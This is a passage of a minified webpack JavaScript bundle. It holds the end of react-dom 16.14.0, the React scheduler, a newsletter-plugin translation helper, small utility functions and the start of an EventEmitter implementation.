0===u.end?l:Math.min(u.end,c),!k.extend&&l>u&&(c=u,u=l,l=c),c=dn(w,l),f=dn(w,u),c&&f&&(1!==k.rangeCount||k.anchorNode!==c.node||k.anchorOffset!==c.offset||k.focusNode!==f.node||k.focusOffset!==f.offset)&&((x=x.createRange()).setStart(c.node,c.offset),k.removeAllRanges(),l>u?(k.addRange(x),k.extend(f.node,f.offset)):(x.setEnd(f.node,f.offset),k.addRange(x))))),x=[];for(k=w;k=k.parentNode;)1===k.nodeType&&x.push({element:k,left:k.scrollLeft,top:k.scrollTop});for("function"==typeof w.focus&&w.focus(),w=0;w<x.length;w++)(k=x[w]).element.scrollLeft=k.left,k.element.scrollTop=k.top}Vt=!!mn,vn=mn=null,e.current=n,Il=o;do{try{for(w=e;null!==Il;){var T=Il.effectTag;if(36&T&&il(w,Il.alternate,Il),128&T){x=void 0;var E=Il.ref;if(null!==E){var S=Il.stateNode;switch(Il.tag){case 5:x=S;break;default:x=S}"function"==typeof E?E(x):E.current=x}}Il=Il.nextEffect}}catch(e){if(null===Il)throw Error(a(330));gu(Il,e),Il=Il.nextEffect}}while(null!==Il);Il=null,Io(),Tl=i}else e.current=n;if(zl)zl=!1,ql=e,Hl=t;else for(Il=o;null!==Il;)t=Il.nextEffect,Il.nextEffect=null,Il=t;if(0===(t=e.firstPendingTime)&&(Fl=null),1073741823===t?e===$l?Ul++:(Ul=0,$l=e):Ul=0,"function"==typeof xu&&xu(n.stateNode,r),Gl(e),Rl)throw Rl=!1,e=Ml,Ml=null,e;return 0!=(8&Tl)||Vo(),null}function hu(){for(;null!==Il;){var e=Il.effectTag;0!=(256&e)&&nl(Il.alternate,Il),0==(512&e)||zl||(zl=!0,$o(97,(function(){return mu(),null}))),Il=Il.nextEffect}}function mu(){if(90!==Hl){var e=97<Hl?97:Hl;return Hl=90,Uo(e,vu)}}function vu(){if(null===ql)return!1;var e=ql;if(ql=null,0!=(48&Tl))throw Error(a(331));var t=Tl;for(Tl|=32,e=e.current.firstEffect;null!==e;){try{var n=e;if(0!=(512&n.effectTag))switch(n.tag){case 0:case 11:case 15:case 22:rl(5,n),ol(5,n)}}catch(t){if(null===e)throw Error(a(330));gu(e,t)}n=e.nextEffect,e.nextEffect=null,e=n}return Tl=t,Vo(),!0}function yu(e,t,n){si(e,t=hl(e,t=Ja(n,t),1073741823)),null!==(e=Xl(e,1073741823))&&Gl(e)}function gu(e,t){if(3===e.tag)yu(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){yu(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Fl||!Fl.has(r))){si(n,e=ml(n,e=Ja(t,e),1073741823)),null!==(n=Xl(n,1073741823))&&Gl(n);break}}n=n.return}}function bu(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),El===e&&Cl===n?Pl===kl||Pl===xl&&1073741823===_l&&qo()-Ll<500?nu(e,Cl):Al=!0:Du(e,n)&&(0!==(t=e.lastPingedTime)&&t<n||(e.lastPingedTime=n,Gl(e)))}function wu(e,t){var n=e.stateNode;null!==n&&n.delete(t),0===(t=0)&&(t=Ql(t=Vl(),e,null)),null!==(e=Xl(e,t))&&Gl(e)}vl=function(e,t,n){var r=t.expirationTime;if(null!==e){var o=t.pendingProps;if(e.memoizedProps!==o||po.current)Oa=!0;else{if(r<n){switch(Oa=!1,t.tag){case 3:za(t),Na();break;case 5:if(Li(t),4&t.mode&&1!==n&&o.hidden)return t.expirationTime=t.childExpirationTime=1,null;break;case 1:vo(t.type)&&wo(t);break;case 4:Di(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value,o=t.type._context,so(Yo,o._currentValue),o._currentValue=r;break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?$a(e,t,n):(so(Ri,1&Ri.current),null!==(t=Ka(e,t,n))?t.sibling:null);so(Ri,1&Ri.current);break;case 19:if(r=t.childExpirationTime>=n,0!=(64&e.effectTag)){if(r)return Qa(e,t,n);t.effectTag|=64}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null),so(Ri,Ri.current),!r)return null}return Ka(e,t,n)}Oa=!1}}else Oa=!1;switch(t.expirationTime=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,o=mo(t,fo.current),ri(t,n),o=Ki(null,t,r,e,o,n),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,vo(r)){var i=!0;wo(t)}else i=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,ai(t);var l=r.getDerivedStateFromProps;"function"==typeof l&&mi(t,r,l,e),o.updater=vi,t.stateNode=o,o._reactInternalFiber=t,wi(t,r,e,n),t=Fa(null,t,r,!0,i,n)}else t.tag=0,ja(null,t,o,n),t=t.child;return t;case 16:e:{if(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,function(e){if(-1===e._status){e._status=0;var t=e._ctor;t=t(),e._result=t,t.then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)}))}}(o),1!==o._status)throw o._result;switch(o=o._result,t.type=o,i=t.tag=function(e){if("function"==typeof e)return Su(e)?1:0;if(null!=e){if((e=e.$$typeof)===ue)return 11;if(e===fe)return 14}return 2}(o),e=Xo(o,e),i){case 0:t=Ra(null,t,o,e,n);break e;case 1:t=Ma(null,t,o,e,n);break e;case 11:t=Da(null,t,o,e,n);break e;case 14:t=Aa(null,t,o,Xo(o.type,e),r,n);break e}throw Error(a(306,o,""))}return t;case 0:return r=t.type,o=t.pendingProps,Ra(e,t,r,o=t.elementType===r?o:Xo(r,o),n);case 1:return r=t.type,o=t.pendingProps,Ma(e,t,r,o=t.elementType===r?o:Xo(r,o),n);case 3:if(za(t),r=t.updateQueue,null===e||null===r)throw Error(a(282));if(r=t.pendingProps,o=null!==(o=t.memoizedState)?o.element:null,li(e,t),fi(t,r,null,n),(r=t.memoizedState.element)===o)Na(),t=Ka(e,t,n);else{if((o=t.stateNode.hydrate)&&(xa=xn(t.stateNode.containerInfo.firstChild),wa=t,o=ka=!0),o)for(n=Ci(t,null,r,n),t.child=n;n;)n.effectTag=-3&n.effectTag|1024,n=n.sibling;else ja(e,t,r,n),Na();t=t.child}return t;case 5:return Li(t),null===e&&Sa(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,l=o.children,gn(r,o)?l=null:null!==i&&gn(r,i)&&(t.effectTag|=16),Ia(e,t),4&t.mode&&1!==n&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(ja(e,t,l,n),t=t.child),t;case 6:return null===e&&Sa(t),null;case 13:return $a(e,t,n);case 4:return Di(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=Si(t,null,r,n):ja(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,Da(e,t,r,o=t.elementType===r?o:Xo(r,o),n);case 7:return ja(e,t,t.pendingProps,n),t.child;case 8:case 12:return ja(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,o=t.pendingProps,l=t.memoizedProps,i=o.value;var u=t.type._context;if(so(Yo,u._currentValue),u._currentValue=i,null!==l)if(u=l.value,0===(i=Mr(u,i)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(u,i):1073741823))){if(l.children===o.children&&!po.current){t=Ka(e,t,n);break e}}else for(null!==(u=t.child)&&(u.return=t);null!==u;){var s=u.dependencies;if(null!==s){l=u.child;for(var c=s.firstContext;null!==c;){if(c.context===r&&0!=(c.observedBits&i)){1===u.tag&&((c=ui(n,null)).tag=2,si(u,c)),u.expirationTime<n&&(u.expirationTime=n),null!==(c=u.alternate)&&c.expirationTime<n&&(c.expirationTime=n),ni(u.return,n),s.expirationTime<n&&(s.expirationTime=n);break}c=c.next}}else l=10===u.tag&&u.type===t.type?null:u.child;if(null!==l)l.return=u;else for(l=u;null!==l;){if(l===t){l=null;break}if(null!==(u=l.sibling)){u.return=l.return,l=u;break}l=l.return}u=l}ja(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(i=t.pendingProps).children,ri(t,n),r=r(o=oi(o,i.unstable_observedBits)),t.effectTag|=1,ja(e,t,r,n),t.child;case 14:return i=Xo(o=t.type,t.pendingProps),Aa(e,t,o,i=Xo(o.type,i),r,n);case 15:return La(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Xo(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,vo(r)?(e=!0,wo(t)):e=!1,ri(t,n),gi(t,r,o),wi(t,r,o,n),Fa(null,t,r,!0,e,n);case 19:return Qa(e,t,n)}throw Error(a(156,t.tag))};var xu=null,ku=null;function Tu(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function Eu(e,t,n,r){return new Tu(e,t,n,r)}function Su(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Cu(e,t){var n=e.alternate;return null===n?((n=Eu(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{expirationTime:t.expirationTime,firstContext:t.firstContext,responders:t.responders},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Pu(e,t,n,r,o,i){var l=2;if(r=e,"function"==typeof e)Su(e)&&(l=1);else if("string"==typeof e)l=5;else e:switch(e){case ne:return Nu(n.children,o,i,t);case le:l=8,o|=7;break;case re:l=8,o|=1;break;case oe:return(e=Eu(12,n,t,8|o)).elementType=oe,e.type=oe,e.expirationTime=i,e;case se:return(e=Eu(13,n,t,o)).type=se,e.elementType=se,e.expirationTime=i,e;case ce:return(e=Eu(19,n,t,o)).elementType=ce,e.expirationTime=i,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case ie:l=10;break e;case ae:l=9;break e;case ue:l=11;break e;case fe:l=14;break e;case de:l=16,r=null;break e;case pe:l=22;break e}throw Error(a(130,null==e?e:typeof e,""))}return(t=Eu(l,n,t,o)).elementType=e,t.type=r,t.expirationTime=i,t}function Nu(e,t,n,r){return(e=Eu(7,e,r,t)).expirationTime=n,e}function _u(e,t,n){return(e=Eu(6,e,null,t)).expirationTime=n,e}function Ou(e,t,n){return(t=Eu(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function ju(e,t,n){this.tag=t,this.current=null,this.containerInfo=e,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=90,this.lastExpiredTime=this.lastPingedTime=this.nextKnownPendingLevel=this.lastSuspendedTime=this.firstSuspendedTime=this.firstPendingTime=0}function Du(e,t){var n=e.firstSuspendedTime;return e=e.lastSuspendedTime,0!==n&&n>=t&&e<=t}function Au(e,t){var n=e.firstSuspendedTime,r=e.lastSuspendedTime;n<t&&(e.firstSuspendedTime=t),(r>t||0===n)&&(e.lastSuspendedTime=t),t<=e.lastPingedTime&&(e.lastPingedTime=0),t<=e.lastExpiredTime&&(e.lastExpiredTime=0)}function Lu(e,t){t>e.firstPendingTime&&(e.firstPendingTime=t);var n=e.firstSuspendedTime;0!==n&&(t>=n?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:t>=e.lastSuspendedTime&&(e.lastSuspendedTime=t+1),t>e.nextKnownPendingLevel&&(e.nextKnownPendingLevel=t))}function Iu(e,t){var n=e.lastExpiredTime;(0===n||n>t)&&(e.lastExpiredTime=t)}function Ru(e,t,n,r){var o=t.current,i=Vl(),l=pi.suspense;i=Ql(i,o,l);e:if(n){t:{if(Ze(n=n._reactInternalFiber)!==n||1!==n.tag)throw Error(a(170));var u=n;do{switch(u.tag){case 3:u=u.stateNode.context;break t;case 1:if(vo(u.type)){u=u.stateNode.__reactInternalMemoizedMergedChildContext;break t}}u=u.return}while(null!==u);throw Error(a(171))}if(1===n.tag){var s=n.type;if(vo(s)){n=bo(n,s,u);break e}}n=u}else n=co;return null===t.context?t.context=n:t.pendingContext=n,(t=ui(i,l)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),si(o,t),Kl(o,i),i}function Mu(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Fu(e,t){null!==(e=e.memoizedState)&&null!==e.dehydrated&&e.retryTime<t&&(e.retryTime=t)}function zu(e,t){Fu(e,t),(e=e.alternate)&&Fu(e,t)}function qu(e,t,n){var r=new ju(e,t,n=null!=n&&!0===n.hydrate),o=Eu(3,null,null,2===t?7:1===t?3:0);r.current=o,o.stateNode=r,ai(o),e[Cn]=r.current,n&&0!==t&&function(e,t){var n=Je(t);Ct.forEach((function(e){ht(e,t,n)})),Pt.forEach((function(e){ht(e,t,n)}))}(0,9===e.nodeType?e:e.ownerDocument),this._internalRoot=r}function Hu(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Wu(e,t,n,r,o){var i=n._reactRootContainer;if(i){var a=i._internalRoot;if("function"==typeof o){var l=o;o=function(){var e=Mu(a);l.call(e)}}Ru(t,a,e,o)}else{if(i=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new qu(e,0,t?{hydrate:!0}:void 0)}(n,r),a=i._internalRoot,"function"==typeof o){var u=o;o=function(){var e=Mu(a);u.call(e)}}tu((function(){Ru(t,a,e,o)}))}return Mu(a)}function Uu(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:te,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function $u(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Hu(t))throw Error(a(200));return Uu(e,t,null,n)}qu.prototype.render=function(e){Ru(e,this._internalRoot,null,null)},qu.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Ru(null,e,null,(function(){t[Cn]=null}))},mt=function(e){if(13===e.tag){var t=Ko(Vl(),150,100);Kl(e,t),zu(e,t)}},vt=function(e){13===e.tag&&(Kl(e,3),zu(e,3))},yt=function(e){if(13===e.tag){var t=Vl();Kl(e,t=Ql(t,e,null)),zu(e,t)}},N=function(e,t,n){switch(t){case"input":if(Se(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=On(r);if(!o)throw Error(a(90));xe(r),Se(r,o)}}}break;case"textarea":De(e,n);break;case"select":null!=(t=n.value)&&_e(e,!!n.multiple,t,!1)}},L=eu,I=function(e,t,n,r,o){var i=Tl;Tl|=4;try{return Uo(98,e.bind(null,t,n,r,o))}finally{0===(Tl=i)&&Vo()}},R=function(){0==(49&Tl)&&(function(){if(null!==Wl){var e=Wl;Wl=null,e.forEach((function(e,t){Iu(t,e),Gl(t)})),Vo()}}(),mu())},M=function(e,t){var n=Tl;Tl|=2;try{return e(t)}finally{0===(Tl=n)&&Vo()}};var Bu,Vu,Qu={Events:[Nn,_n,On,C,T,Mn,function(e){ot(e,Rn)},D,A,Gt,lt,mu,{current:!1}]};Vu=(Bu={findFiberByHostInstance:Pn,bundleType:0,version:"16.14.0",rendererPackageName:"react-dom"}).findFiberByHostInstance,function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);xu=function(e){try{t.onCommitFiberRoot(n,e,void 0,64==(64&e.current.effectTag))}catch(e){}},ku=function(e){try{t.onCommitFiberUnmount(n,e)}catch(e){}}}catch(e){}}(o({},Bu,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Y.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=nt(e))?null:e.stateNode},findFiberByHostInstance:function(e){return Vu?Vu(e):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null})),t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Qu,t.createPortal=$u,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;if(void 0===t){if("function"==typeof e.render)throw Error(a(188));throw Error(a(268,Object.keys(e)))}return e=null===(e=nt(t))?null:e.stateNode},t.flushSync=function(e,t){if(0!=(48&Tl))throw Error(a(187));var n=Tl;Tl|=1;try{return Uo(99,e.bind(null,t))}finally{Tl=n,Vo()}},t.hydrate=function(e,t,n){if(!Hu(t))throw Error(a(200));return Wu(null,e,t,!0,n)},t.render=function(e,t,n){if(!Hu(t))throw Error(a(200));return Wu(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!Hu(e))throw Error(a(40));return!!e._reactRootContainer&&(tu((function(){Wu(null,null,e,!1,(function(){e._reactRootContainer=null,e[Cn]=null}))})),!0)},t.unstable_batchedUpdates=eu,t.unstable_createPortal=function(e,t){return $u(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Hu(n))throw Error(a(200));if(null==e||void 0===e._reactInternalFiber)throw Error(a(38));return Wu(e,t,n,!1,r)},t.version="16.14.0"},321:function(e,t,n){"use strict";e.exports=n(322)},322:function(e,t,n){"use strict";
/** @license React v0.19.1
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r,o,i,a,l;if("undefined"==typeof window||"function"!=typeof MessageChannel){var u=null,s=null,c=function(){if(null!==u)try{var e=t.unstable_now();u(!0,e),u=null}catch(e){throw setTimeout(c,0),e}},f=Date.now();t.unstable_now=function(){return Date.now()-f},r=function(e){null!==u?setTimeout(r,0,e):(u=e,setTimeout(c,0))},o=function(e,t){s=setTimeout(e,t)},i=function(){clearTimeout(s)},a=function(){return!1},l=t.unstable_forceFrameRate=function(){}}else{var d=window.performance,p=window.Date,h=window.setTimeout,m=window.clearTimeout;if("undefined"!=typeof console){var v=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof v&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills")}if("object"==typeof d&&"function"==typeof d.now)t.unstable_now=function(){return d.now()};else{var y=p.now();t.unstable_now=function(){return p.now()-y}}var g=!1,b=null,w=-1,x=5,k=0;a=function(){return t.unstable_now()>=k},l=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing framerates higher than 125 fps is not unsupported"):x=0<e?Math.floor(1e3/e):5};var T=new MessageChannel,E=T.port2;T.port1.onmessage=function(){if(null!==b){var e=t.unstable_now();k=e+x;try{b(!0,e)?E.postMessage(null):(g=!1,b=null)}catch(e){throw E.postMessage(null),e}}else g=!1},r=function(e){b=e,g||(g=!0,E.postMessage(null))},o=function(e,n){w=h((function(){e(t.unstable_now())}),n)},i=function(){m(w),w=-1}}function S(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,o=e[r];if(!(void 0!==o&&0<N(o,t)))break e;e[r]=t,e[n]=o,n=r}}function C(e){return void 0===(e=e[0])?null:e}function P(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length;r<o;){var i=2*(r+1)-1,a=e[i],l=i+1,u=e[l];if(void 0!==a&&0>N(a,n))void 0!==u&&0>N(u,a)?(e[r]=u,e[l]=n,r=l):(e[r]=a,e[i]=n,r=i);else{if(!(void 0!==u&&0>N(u,n)))break e;e[r]=u,e[l]=n,r=l}}}return t}return null}function N(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var _=[],O=[],j=1,D=null,A=3,L=!1,I=!1,R=!1;function M(e){for(var t=C(O);null!==t;){if(null===t.callback)P(O);else{if(!(t.startTime<=e))break;P(O),t.sortIndex=t.expirationTime,S(_,t)}t=C(O)}}function F(e){if(R=!1,M(e),!I)if(null!==C(_))I=!0,r(z);else{var t=C(O);null!==t&&o(F,t.startTime-e)}}function z(e,n){I=!1,R&&(R=!1,i()),L=!0;var r=A;try{for(M(n),D=C(_);null!==D&&(!(D.expirationTime>n)||e&&!a());){var l=D.callback;if(null!==l){D.callback=null,A=D.priorityLevel;var u=l(D.expirationTime<=n);n=t.unstable_now(),"function"==typeof u?D.callback=u:D===C(_)&&P(_),M(n)}else P(_);D=C(_)}if(null!==D)var s=!0;else{var c=C(O);null!==c&&o(F,c.startTime-n),s=!1}return s}finally{D=null,A=r,L=!1}}function q(e){switch(e){case 1:return-1;case 2:return 250;case 5:return 1073741823;case 4:return 1e4;default:return 5e3}}var H=l;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){I||L||(I=!0,r(z))},t.unstable_getCurrentPriorityLevel=function(){return A},t.unstable_getFirstCallbackNode=function(){return C(_)},t.unstable_next=function(e){switch(A){case 1:case 2:case 3:var t=3;break;default:t=A}var n=A;A=t;try{return e()}finally{A=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=H,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=A;A=e;try{return t()}finally{A=n}},t.unstable_scheduleCallback=function(e,n,a){var l=t.unstable_now();if("object"==typeof a&&null!==a){var u=a.delay;u="number"==typeof u&&0<u?l+u:l,a="number"==typeof a.timeout?a.timeout:q(e)}else a=q(e),u=l;return e={id:j++,callback:n,priorityLevel:e,startTime:u,expirationTime:a=u+a,sortIndex:-1},u>l?(e.sortIndex=u,S(O,e),null===C(_)&&e===C(O)&&(R?i():R=!0,o(F,u-l))):(e.sortIndex=a,S(_,e),I||L||(I=!0,r(z))),e},t.unstable_shouldYield=function(){var e=t.unstable_now();M(e);var n=C(_);return n!==D&&null!==D&&null!==n&&null!==n.callback&&n.startTime<=e&&n.expirationTime<D.expirationTime||a()},t.unstable_wrapCallback=function(e){var t=A;return function(){var n=A;A=t;try{return e.apply(this,arguments)}finally{A=n}}}},337:function(e,t){},339:function(e,t){},341:function(e,t){},343:function(e,t){},4:function(e,t,n){"use strict";e.exports=n(319)},5:function(e,t,n){"use strict";(function(e){function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n.d(t,"a",(function(){return o}));var o=new(n(9).a);"object"===r(window.NewsletterProAppTranslate)&&o.setObject(window.NewsletterProAppTranslate,!0),e(document).ready((function(){0===o.length()&&o.setObject(window.NewsletterProAppTranslate,!0)}))}).call(this,n(2))},6:function(e,t,n){"use strict";function r(e){return function(e){if(Array.isArray(e))return a(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||i(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=i(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,l=!0,u=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return l=e.done,e},e:function(e){u=!0,a=e},f:function(){try{l||null==n.return||n.return()}finally{if(u)throw a}}}}function i(e,t){if(e){if("string"==typeof e)return a(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(e,t):void 0}}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,"c",(function(){return s})),n.d(t,"d",(function(){return c})),n.d(t,"b",(function(){return f})),n.d(t,"a",(function(){return d}));var l=window.MutationObserver||window.WebKitMutationObserver,u=window.addEventListener;var s=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return function(i,a){if(!i)return e;if(void 0===a&&(a=t),!e)return n?n(a):a;var l=i.split(".");l.length;return function e(t,i){var a,l=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0,u=i.length,s=o(i);try{for(s.s();!(a=s.n()).done;){var c=a.value;if(c in t&&t[c]){if(1===u)return n?n(t[c]):t[c];if(t[c]instanceof Object){var f=r(i);return f.shift(),e(t[c],f,l)}}}}catch(e){s.e(e)}finally{s.f()}return n?n(l):l}(e,l,a)}};function c(e,t){l?new l((function(e,n){(e[0].addedNodes.length||e[0].removedNodes.length)&&t()})).observe(e,{childList:!0,subtree:!0}):u&&(e.addEventListener("DOMNodeInserted",t,!1),e.addEventListener("DOMNodeRemoved",t,!1))}function f(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.serializeArray();for(var r in t)t.hasOwnProperty(r)&&n.push({name:r,value:t[r]});return n}function d(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}},7:function(e,t,n){"use strict";var r,o="object"==typeof Reflect?Reflect:null,i=o&&"function"==typeof o.apply?o.apply:function(e,t,n){return Function.prototype.apply.call(e,t,n)};r=o&&"function"==typeof o.ownKeys?o.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)};var a=Number.isNaN||function(e){return e!=e};function l(){l.init.call(this)}e.exports=l,e.exports.once=function(e,t){return new Promise((function(n,r){function o(n){e.removeListener(t,i),r(n)}function i(){"function"==typeof e.removeListener&&e.removeListener("error",o),n([].slice.call(arguments))}y(e,t,i,{once:!0}),"error"!==t&&function(e,t,n){"function"==typeof e.on&&y(e,"error",t,n)}(e,o,{once:!0})}))},l.EventEmitter=l,l.prototype._events=void 0,l.prototype._eventsCount=0,l.prototype._maxListeners=void 0;var u=10;function s(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function c(e){return void 0===e._maxListeners?l.defaultMaxListeners:e._maxListeners}function f(e,t,n,r){var o,i,a,l;if(s(n),void 0===(i=e._events)?(i=e._events=Object.create(null),e._eventsCount=0):(void 0!==i.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),i=e._events),a=i[t]),void 0===a)a=i[t]=n,++e._eventsCount;else if("function"==typeof a?a=i[t]=r?[n,a]:[a,n]:r?a.unshift(n):a.push(n),(o=c(e))>0&&a.length>o&&!a.warned){a.warned=!0;var u=new Error("Possible EventEmitter memory leak detected. "+a.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");u.name="MaxListenersExceededWarning",u.emitter=e,u.type=t,u.count=a.length,l=u,console&&console.warn&&console.warn(l)}return e}function d(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function p(e,t,n){var r={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},o=d.bind(r);return o.listener=n,r.wrapFn=o,o}function h(e,t,n){var r=e._events;if(void 0===r)return[];var o=r[t];return void 0===o?[]:"function"==typeof o?n?[o.listener||o]:[o]:n?function(e){for(var t=new Array(e.length),n=0;n<t.length;++n)t[n]=e[n].listener||e[n];return t}(o):v(o,o.length)}function m(e){var t=this._events;if(void 0!==t){var n=t[e];if("function"==typeof n)return 1;if(void 0!==n)return n.length}return 0}function v(e,t){for(var n=new Array(t),r=0;r<t;++r)n[r]=e[r];return n}function 